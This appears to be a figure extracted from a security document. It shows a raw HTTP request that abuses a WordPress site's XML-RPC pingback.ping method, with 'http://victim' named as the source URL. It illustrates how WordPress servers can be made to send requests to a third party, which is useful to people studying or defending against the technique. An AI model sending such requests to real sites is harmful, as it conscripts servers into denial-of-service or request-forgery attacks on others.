 POST /xmlrpc.php HTTP/1.1
Host: pingbackSupportWP
Proxy-Connection: keep-alive
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/37.0.2062.103 Safari/537.36
Accept-Language: en-US,en;q=0.8
Content-Type: text/xml
Content-Length: 232
<methodCall>
<methodName>pingback.ping</methodName>
<params> <param><value><string>http://victim</string></value></param>
<param><value><string>http://SomeWordPressSite/p=1</string></value></param>
</params>
</methodCall>